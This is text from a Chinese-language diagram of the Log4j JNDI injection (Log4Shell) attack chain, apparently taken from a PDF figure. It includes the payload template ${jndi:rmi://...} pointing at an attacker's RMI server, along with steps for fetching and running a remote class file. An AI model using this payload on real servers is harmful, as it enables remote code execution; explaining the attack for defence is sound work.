 攻击者
RMI服务器
(攻击者部署)
${jndi:rmi://rmi服务器地址/Exploit}
①
② 获取Exploit
③ Reference
④ 请求class文件
class文件
被攻击服务器
⑤
加载class文件，执行
恶意代码
文件下载服务器
(攻击者部署)